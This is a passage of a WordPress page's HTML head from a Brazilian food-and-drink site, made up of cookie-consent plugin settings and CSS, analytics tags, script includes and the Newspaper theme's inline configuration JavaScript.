e-desc-button","styles":{"color":"#1863DC"}},{"tag":"cky-always-active","styles":[]},{"tag":"cky-link","styles":[]},{"tag":"accept-button","styles":{"color":"#FFFFFF","background-color":"#3EA115","border-color":"#148816"}},{"tag":"revisit-consent","styles":{"background-color":"#0056a7"}}],"_shortCodes":[{"key":"cky_readmore","content":"<a href=\"#\" class=\"cky-policy\" aria-label=\"Cookie Policy\" target=\"_blank\" rel=\"noopener\" data-cky-tag=\"readmore-button\">Cookie Policy<\/a>","tag":"readmore-button","status":false,"attributes":{"rel":"nofollow","target":"_blank"}},{"key":"cky_show_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"show-desc-button\" aria-label=\"Show more\">Show more<\/button>","tag":"show-desc-button","status":true,"attributes":[]},{"key":"cky_hide_desc","content":"<button class=\"cky-show-desc-btn\" data-cky-tag=\"hide-desc-button\" aria-label=\"Show less\">Show less<\/button>","tag":"hide-desc-button","status":true,"attributes":[]},{"key":"cky_optout_show_desc","content":"[cky_optout_show_desc]","tag":"optout-show-desc-button","status":true,"attributes":[]},{"key":"cky_optout_hide_desc","content":"[cky_optout_hide_desc]","tag":"optout-hide-desc-button","status":true,"attributes":[]},{"key":"cky_category_toggle_label","content":"[cky_{{status}}_category_label] [cky_preference_{{category_slug}}_title]","tag":"","status":true,"attributes":[]},{"key":"cky_enable_category_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_category_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_video_placeholder","content":"<div class=\"video-placeholder-normal\" data-cky-tag=\"video-placeholder\" id=\"[UNIQUEID]\"><p class=\"video-placeholder-text-normal\" data-cky-tag=\"placeholder-title\">Por favor aceite cookies para acessar este conte\u00fado<\/p><\/div>","tag":"","status":true,"attributes":[]},{"key":"cky_enable_optout_label","content":"Enable","tag":"","status":true,"attributes":[]},{"key":"cky_disable_optout_label","content":"Disable","tag":"","status":true,"attributes":[]},{"key":"cky_optout_toggle_label","content":"[cky_{{status}}_optout_label] [cky_optout_option_title]","tag":"","status":true,"attributes":[]},{"key":"cky_optout_option_title","content":"Do Not Sell or Share My Personal Information","tag":"","status":true,"attributes":[]},{"key":"cky_optout_close_label","content":"Close","tag":"","status":true,"attributes":[]},{"key":"cky_preference_close_label","content":"Close","tag":"","status":true,"attributes":[]}],"_rtl":"","_language":"en","_providersToBlock":[]};
var _ckyStyles = {"css":".cky-overlay{background: #000000; opacity: 0.4; position: fixed; top: 0; left: 0; width: 100%; height: 100%; z-index: 99999999;}.cky-hide{display: none;}.cky-btn-revisit-wrapper{display: flex; align-items: center; justify-content: center; background: #0056a7; width: 45px; height: 45px; border-radius: 50%; position: fixed; z-index: 999999; cursor: pointer;}.cky-revisit-bottom-left{bottom: 15px; left: 15px;}.cky-revisit-bottom-right{bottom: 15px; right: 15px;}.cky-btn-revisit-wrapper .cky-btn-revisit{display: flex; align-items: center; justify-content: center; background: none; border: none; cursor: pointer; position: relative; margin: 0; padding: 0;}.cky-btn-revisit-wrapper .cky-btn-revisit img{max-width: fit-content; margin: 0; height: 30px; width: 30px;}.cky-revisit-bottom-left:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; left: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-left:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; left: calc(100% + 2px); border-left-width: 0; border-right-color: #4e4b66;}.cky-revisit-bottom-right:hover::before{content: attr(data-tooltip); position: absolute; background: #4e4b66; color: #ffffff; right: calc(100% + 7px); font-size: 12px; line-height: 16px; width: max-content; padding: 4px 8px; border-radius: 4px;}.cky-revisit-bottom-right:hover::after{position: absolute; content: \"\"; border: 5px solid transparent; right: calc(100% + 2px); border-right-width: 0; border-left-color: #4e4b66;}.cky-revisit-hide{display: none;}.cky-consent-container{position: fixed; width: 440px; box-sizing: border-box; z-index: 9999999; border-radius: 6px;}.cky-consent-container .cky-consent-bar{background: #ffffff; border: 1px solid; padding: 20px 26px; box-shadow: 0 -1px 10px 0 #acabab4d; border-radius: 6px;}.cky-box-bottom-left{bottom: 40px; left: 40px;}.cky-box-bottom-right{bottom: 40px; right: 40px;}.cky-box-top-left{top: 40px; left: 40px;}.cky-box-top-right{top: 40px; right: 40px;}.cky-custom-brand-logo-wrapper .cky-custom-brand-logo{width: 100px; height: auto; margin: 0 0 12px 0;}.cky-notice .cky-title{color: #212121; font-weight: 700; font-size: 18px; line-height: 24px; margin: 0 0 12px 0;}.cky-notice-des *,.cky-preference-content-wrapper *,.cky-accordion-header-des *,.cky-gpc-wrapper .cky-gpc-desc *{font-size: 14px;}.cky-notice-des{color: #212121; font-size: 14px; line-height: 24px; font-weight: 400;}.cky-notice-des img{height: 25px; width: 25px;}.cky-consent-bar .cky-notice-des p,.cky-gpc-wrapper .cky-gpc-desc p,.cky-preference-body-wrapper .cky-preference-content-wrapper p,.cky-accordion-header-wrapper .cky-accordion-header-des p,.cky-cookie-des-table li div:last-child p{color: inherit; margin-top: 0; overflow-wrap: break-word;}.cky-notice-des P:last-child,.cky-preference-content-wrapper p:last-child,.cky-cookie-des-table li div:last-child p:last-child,.cky-gpc-wrapper .cky-gpc-desc p:last-child{margin-bottom: 0;}.cky-notice-des a.cky-policy,.cky-notice-des button.cky-policy{font-size: 14px; color: #1863dc; white-space: nowrap; cursor: pointer; background: transparent; border: 1px solid; text-decoration: underline;}.cky-notice-des button.cky-policy{padding: 0;}.cky-notice-des a.cky-policy:focus-visible,.cky-notice-des button.cky-policy:focus-visible,.cky-preference-content-wrapper .cky-show-desc-btn:focus-visible,.cky-accordion-header .cky-accordion-btn:focus-visible,.cky-preference-header .cky-btn-close:focus-visible,.cky-switch input[type=\"checkbox\"]:focus-visible,.cky-footer-wrapper a:focus-visible,.cky-btn:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}.cky-btn:focus:not(:focus-visible),.cky-accordion-header .cky-accordion-btn:focus:not(:focus-visible),.cky-preference-content-wrapper .cky-show-desc-btn:focus:not(:focus-visible),.cky-btn-revisit-wrapper .cky-btn-revisit:focus:not(:focus-visible),.cky-preference-header .cky-btn-close:focus:not(:focus-visible),.cky-consent-bar .cky-banner-btn-close:focus:not(:focus-visible){outline: 0;}button.cky-show-desc-btn:not(:hover):not(:active){color: #1863dc; background: transparent;}button.cky-accordion-btn:not(:hover):not(:active),button.cky-banner-btn-close:not(:hover):not(:active),button.cky-btn-revisit:not(:hover):not(:active),button.cky-btn-close:not(:hover):not(:active){background: transparent;}.cky-consent-bar button:hover,.cky-modal.cky-modal-open button:hover,.cky-consent-bar button:focus,.cky-modal.cky-modal-open button:focus{text-decoration: none;}.cky-notice-btn-wrapper{display: flex; justify-content: flex-start; align-items: center; flex-wrap: wrap; margin-top: 16px;}.cky-notice-btn-wrapper .cky-btn{text-shadow: none; box-shadow: none;}.cky-btn{flex: auto; max-width: 100%; font-size: 14px; font-family: inherit; line-height: 24px; padding: 8px; font-weight: 500; margin: 0 8px 0 0; border-radius: 2px; cursor: pointer; text-align: center; text-transform: none; min-height: 0;}.cky-btn:hover{opacity: 0.8;}.cky-btn-customize{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-reject{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-btn-accept{background: #1863dc; color: #ffffff; border: 2px solid #1863dc;}.cky-btn:last-child{margin-right: 0;}@media (max-width: 576px){.cky-box-bottom-left{bottom: 0; left: 0;}.cky-box-bottom-right{bottom: 0; right: 0;}.cky-box-top-left{top: 0; left: 0;}.cky-box-top-right{top: 0; right: 0;}}@media (max-width: 440px){.cky-box-bottom-left, .cky-box-bottom-right, .cky-box-top-left, .cky-box-top-right{width: 100%; max-width: 100%;}.cky-consent-container .cky-consent-bar{padding: 20px 0;}.cky-custom-brand-logo-wrapper, .cky-notice .cky-title, .cky-notice-des, .cky-notice-btn-wrapper{padding: 0 24px;}.cky-notice-des{max-height: 40vh; overflow-y: scroll;}.cky-notice-btn-wrapper{flex-direction: column; margin-top: 0;}.cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-notice-btn-wrapper .cky-btn-customize{order: 2;}.cky-notice-btn-wrapper .cky-btn-reject{order: 3;}.cky-notice-btn-wrapper .cky-btn-accept{order: 1; margin-top: 16px;}}@media (max-width: 352px){.cky-notice .cky-title{font-size: 16px;}.cky-notice-des *{font-size: 12px;}.cky-notice-des, .cky-btn{font-size: 12px;}}.cky-modal.cky-modal-open{display: flex; visibility: visible; -webkit-transform: translate(-50%, -50%); -moz-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); -o-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50%; left: 50%; transition: all 1s ease;}.cky-modal{box-shadow: 0 32px 68px rgba(0, 0, 0, 0.3); margin: 0 auto; position: fixed; max-width: 100%; background: #ffffff; top: 50%; box-sizing: border-box; border-radius: 6px; z-index: 999999999; color: #212121; -webkit-transform: translate(-50%, 100%); -moz-transform: translate(-50%, 100%); -ms-transform: translate(-50%, 100%); -o-transform: translate(-50%, 100%); transform: translate(-50%, 100%); visibility: hidden; transition: all 0s ease;}.cky-preference-center{max-height: 79vh; overflow: hidden; width: 845px; overflow: hidden; flex: 1 1 0; display: flex; flex-direction: column; border-radius: 6px;}.cky-preference-header{display: flex; align-items: center; justify-content: space-between; padding: 22px 24px; border-bottom: 1px solid;}.cky-preference-header .cky-preference-title{font-size: 18px; font-weight: 700; line-height: 24px;}.cky-preference-header .cky-btn-close{margin: 0; cursor: pointer; vertical-align: middle; padding: 0; background: none; border: none; width: auto; height: auto; min-height: 0; line-height: 0; text-shadow: none; box-shadow: none;}.cky-preference-header .cky-btn-close img{margin: 0; height: 10px; width: 10px;}.cky-preference-body-wrapper{padding: 0 24px; flex: 1; overflow: auto; box-sizing: border-box;}.cky-preference-content-wrapper,.cky-gpc-wrapper .cky-gpc-desc{font-size: 14px; line-height: 24px; font-weight: 400; padding: 12px 0;}.cky-preference-content-wrapper{border-bottom: 1px solid;}.cky-preference-content-wrapper img{height: 25px; width: 25px;}.cky-preference-content-wrapper .cky-show-desc-btn{font-size: 14px; font-family: inherit; color: #1863dc; text-decoration: none; line-height: 24px; padding: 0; margin: 0; white-space: nowrap; cursor: pointer; background: transparent; border-color: transparent; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-wrapper{margin-bottom: 10px;}.cky-accordion{border-bottom: 1px solid;}.cky-accordion:last-child{border-bottom: none;}.cky-accordion .cky-accordion-item{display: flex; margin-top: 10px;}.cky-accordion .cky-accordion-body{display: none;}.cky-accordion.cky-accordion-active .cky-accordion-body{display: block; padding: 0 22px; margin-bottom: 16px;}.cky-accordion-header-wrapper{cursor: pointer; width: 100%;}.cky-accordion-item .cky-accordion-header{display: flex; justify-content: space-between; align-items: center;}.cky-accordion-header .cky-accordion-btn{font-size: 16px; font-family: inherit; color: #212121; line-height: 24px; background: none; border: none; font-weight: 700; padding: 0; margin: 0; cursor: pointer; text-transform: none; min-height: 0; text-shadow: none; box-shadow: none;}.cky-accordion-header .cky-always-active{color: #008000; font-weight: 600; line-height: 24px; font-size: 14px;}.cky-accordion-header-des{font-size: 14px; line-height: 24px; margin: 10px 0 16px 0;}.cky-accordion-chevron{margin-right: 22px; position: relative; cursor: pointer;}.cky-accordion-chevron-hide{display: none;}.cky-accordion .cky-accordion-chevron i::before{content: \"\"; position: absolute; border-right: 1.4px solid; border-bottom: 1.4px solid; border-color: inherit; height: 6px; width: 6px; -webkit-transform: rotate(-45deg); -moz-transform: rotate(-45deg); -ms-transform: rotate(-45deg); -o-transform: rotate(-45deg); transform: rotate(-45deg); transition: all 0.2s ease-in-out; top: 8px;}.cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(45deg); -moz-transform: rotate(45deg); -ms-transform: rotate(45deg); -o-transform: rotate(45deg); transform: rotate(45deg);}.cky-audit-table{background: #f4f4f4; border-radius: 6px;}.cky-audit-table .cky-empty-cookies-text{color: inherit; font-size: 12px; line-height: 24px; margin: 0; padding: 10px;}.cky-audit-table .cky-cookie-des-table{font-size: 12px; line-height: 24px; font-weight: normal; padding: 15px 10px; border-bottom: 1px solid; border-bottom-color: inherit; margin: 0;}.cky-audit-table .cky-cookie-des-table:last-child{border-bottom: none;}.cky-audit-table .cky-cookie-des-table li{list-style-type: none; display: flex; padding: 3px 0;}.cky-audit-table .cky-cookie-des-table li:first-child{padding-top: 0;}.cky-cookie-des-table li div:first-child{width: 100px; font-weight: 600; word-break: break-word; word-wrap: break-word;}.cky-cookie-des-table li div:last-child{flex: 1; word-break: break-word; word-wrap: break-word; margin-left: 8px;}.cky-footer-shadow{display: block; width: 100%; height: 40px; background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, #ffffff 100%); position: absolute; bottom: calc(100% - 1px);}.cky-footer-wrapper{position: relative;}.cky-prefrence-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px; border-top: 1px solid;}.cky-prefrence-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-btn-preferences{color: #1863dc; background: transparent; border: 2px solid #1863dc;}.cky-preference-header,.cky-preference-body-wrapper,.cky-preference-content-wrapper,.cky-accordion-wrapper,.cky-accordion,.cky-accordion-wrapper,.cky-footer-wrapper,.cky-prefrence-btn-wrapper{border-color: inherit;}@media (max-width: 845px){.cky-modal{max-width: calc(100% - 16px);}}@media (max-width: 576px){.cky-modal{max-width: 100%;}.cky-preference-center{max-height: 100vh;}.cky-prefrence-btn-wrapper{flex-direction: column;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding-right: 0;}.cky-prefrence-btn-wrapper .cky-btn{width: 100%; margin: 10px 0 0 0;}.cky-prefrence-btn-wrapper .cky-btn-reject{order: 3;}.cky-prefrence-btn-wrapper .cky-btn-accept{order: 1; margin-top: 0;}.cky-prefrence-btn-wrapper .cky-btn-preferences{order: 2;}}@media (max-width: 425px){.cky-accordion-chevron{margin-right: 15px;}.cky-notice-btn-wrapper{margin-top: 0;}.cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px;}}@media (max-width: 352px){.cky-preference-header .cky-preference-title{font-size: 16px;}.cky-preference-header{padding: 16px 24px;}.cky-preference-content-wrapper *, .cky-accordion-header-des *{font-size: 12px;}.cky-preference-content-wrapper, .cky-preference-content-wrapper .cky-show-more, .cky-accordion-header .cky-always-active, .cky-accordion-header-des, .cky-preference-content-wrapper .cky-show-desc-btn, .cky-notice-des a.cky-policy{font-size: 12px;}.cky-accordion-header .cky-accordion-btn{font-size: 14px;}}.cky-switch{display: flex;}.cky-switch input[type=\"checkbox\"]{position: relative; width: 44px; height: 24px; margin: 0; background: #d0d5d2; -webkit-appearance: none; border-radius: 50px; cursor: pointer; outline: 0; border: none; top: 0;}.cky-switch input[type=\"checkbox\"]:checked{background: #1863dc;}.cky-switch input[type=\"checkbox\"]:before{position: absolute; content: \"\"; height: 20px; width: 20px; left: 2px; bottom: 2px; border-radius: 50%; background-color: white; -webkit-transition: 0.4s; transition: 0.4s; margin: 0;}.cky-switch input[type=\"checkbox\"]:after{display: none;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(20px); -ms-transform: translateX(20px); transform: translateX(20px);}@media (max-width: 425px){.cky-switch input[type=\"checkbox\"]{width: 38px; height: 21px;}.cky-switch input[type=\"checkbox\"]:before{height: 17px; width: 17px;}.cky-switch input[type=\"checkbox\"]:checked:before{-webkit-transform: translateX(17px); -ms-transform: translateX(17px); transform: translateX(17px);}}.cky-consent-bar .cky-banner-btn-close{position: absolute; right: 9px; top: 5px; background: none; border: none; cursor: pointer; padding: 0; margin: 0; min-height: 0; line-height: 0; height: auto; width: auto; text-shadow: none; box-shadow: none;}.cky-consent-bar .cky-banner-btn-close img{height: 9px; width: 9px; margin: 0;}.cky-notice-group{font-size: 14px; line-height: 24px; font-weight: 400; color: #212121;}.cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 14px; line-height: 24px; padding: 6px 0; margin: 0; font-weight: 500; background: none; border-radius: 2px; border: none; cursor: pointer; text-align: left; color: #1863dc; background: transparent; border-color: transparent; box-shadow: none; text-shadow: none;}.cky-consent-bar .cky-banner-btn-close:focus-visible,.cky-notice-btn-wrapper .cky-btn-do-not-sell:focus-visible,.cky-opt-out-btn-wrapper .cky-btn:focus-visible,.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:focus-visible{outline: 2px solid #1863dc; outline-offset: 2px;}@media (max-width: 440px){.cky-consent-container{width: 100%;}}@media (max-width: 352px){.cky-notice-des a.cky-policy, .cky-notice-btn-wrapper .cky-btn-do-not-sell{font-size: 12px;}}.cky-opt-out-wrapper{padding: 12px 0;}.cky-opt-out-wrapper .cky-opt-out-checkbox-wrapper{display: flex; align-items: center;}.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 16px; font-weight: 700; line-height: 24px; margin: 0 0 0 12px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{background-color: #ffffff; border: 1px solid black; width: 20px; height: 18.5px; margin: 0; -webkit-appearance: none; position: relative; display: flex; align-items: center; justify-content: center; border-radius: 2px; cursor: pointer;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked{background-color: #1863dc; border: none;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 6px; bottom: 4px; width: 7px; height: 13px; border: solid #ffffff; border-width: 0 3px 3px 0; border-radius: 2px; -webkit-transform: rotate(45deg); -ms-transform: rotate(45deg); transform: rotate(45deg); content: \"\"; position: absolute; box-sizing: border-box;}.cky-opt-out-checkbox-wrapper.cky-disabled .cky-opt-out-checkbox-label,.cky-opt-out-checkbox-wrapper.cky-disabled input[type=\"checkbox\"].cky-opt-out-checkbox{cursor: no-drop;}.cky-gpc-wrapper{margin: 0 0 0 32px;}.cky-footer-wrapper .cky-opt-out-btn-wrapper{display: flex; flex-wrap: wrap; align-items: center; justify-content: center; padding: 22px 24px;}.cky-opt-out-btn-wrapper .cky-btn{flex: auto; max-width: 100%; text-shadow: none; box-shadow: none;}.cky-opt-out-btn-wrapper .cky-btn-cancel{border: 1px solid #dedfe0; background: transparent; color: #858585;}.cky-opt-out-btn-wrapper .cky-btn-confirm{background: #1863dc; color: #ffffff; border: 1px solid #1863dc;}@media (max-width: 352px){.cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{font-size: 14px;}.cky-gpc-wrapper .cky-gpc-desc, .cky-gpc-wrapper .cky-gpc-desc *{font-size: 12px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox{width: 16px; height: 16px;}.cky-opt-out-checkbox-wrapper input[type=\"checkbox\"].cky-opt-out-checkbox:checked::after{left: 5px; bottom: 4px; width: 3px; height: 9px;}.cky-gpc-wrapper{margin: 0 0 0 28px;}}.video-placeholder-youtube{background-size: 100% 100%; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: center; justify-content: center; max-width: 100%;}.video-placeholder-text-youtube{text-align: center; align-items: center; padding: 10px 16px; background-color: #000000cc; color: #ffffff; border: 1px solid; border-radius: 2px; cursor: pointer;}.video-placeholder-normal{background-image: url(\"\/wp-content\/plugins\/cookie-law-info\/lite\/frontend\/images\/placeholder.svg\"); background-size: 80px; background-position: center; background-repeat: no-repeat; background-color: #b2b0b059; position: relative; display: flex; align-items: flex-end; justify-content: center; max-width: 100%;}.video-placeholder-text-normal{align-items: center; padding: 10px 16px; text-align: center; border: 1px solid; border-radius: 2px; cursor: pointer;}.cky-rtl{direction: rtl; text-align: right;}.cky-rtl .cky-banner-btn-close{left: 9px; right: auto;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 8px;}.cky-rtl .cky-notice-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-notice-btn-wrapper{margin-left: 0; margin-right: 15px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 8px;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-accordion .cky-accordion-chevron i::before{border: none; border-left: 1.4px solid; border-top: 1.4px solid; left: 12px;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-chevron i::before{-webkit-transform: rotate(-135deg); -moz-transform: rotate(-135deg); -ms-transform: rotate(-135deg); -o-transform: rotate(-135deg); transform: rotate(-135deg);}@media (max-width: 768px){.cky-rtl .cky-notice-btn-wrapper{margin-right: 0;}}@media (max-width: 576px){.cky-rtl .cky-notice-btn-wrapper .cky-btn:last-child{margin-right: 0;}.cky-rtl .cky-prefrence-btn-wrapper .cky-btn{margin-right: 0;}.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 22px 0 0;}}@media (max-width: 425px){.cky-rtl .cky-accordion.cky-accordion-active .cky-accordion-body{padding: 0 15px 0 0;}}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn{margin-right: 12px;}.cky-rtl .cky-opt-out-btn-wrapper .cky-btn:first-child{margin-right: 0;}.cky-rtl .cky-opt-out-checkbox-wrapper .cky-opt-out-checkbox-label{margin: 0 12px 0 0;}"};
/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/cookie-law-info/lite/frontend/js/script.min.js?ver=3.3.9.1' id='cookie-law-info-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/google-analytics-premium/assets/js/frontend-gtag.min.js?ver=8.19' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/portalmesadebar.com.br","hash_tracking":"false","v4_id":"G-GMNQ06R4ER"};/* ]]> */
</script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://portalmesadebar.com.br/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8' id='ppress-select2-js'></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-K5LQ3P6' id='google_gtagjs-js' async></script>
<script id="google_gtagjs-js-after" type="text/javascript">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["portalmesadebar.com.br"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-K5LQ3P6");
</script>
<link rel="https://api.w.org/" href="https://portalmesadebar.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://portalmesadebar.com.br/wp-json/wp/v2/tags/9976" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://portalmesadebar.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style><meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://portalmesadebar.com.br"><link rel="alternate" href="https://portalmesadebar.com.br/wp-json/tribe/events/v1/events/?tags=denis-dubourdieu" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"0d4a2fb244","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/portalmesadebar.com.br\/wp-admin\/","wpRestNonce":"0d4a2fb244","wpRestUrl":"https:\/\/portalmesadebar.com.br\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://portalmesadebar.com.br/tag/denis-dubourdieu/?amp">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tds_video_scroll="enabled";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/portalmesadebar.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.5";
var td_get_template_directory_uri="https:\/\/portalmesadebar.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="7fd1ae9951";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
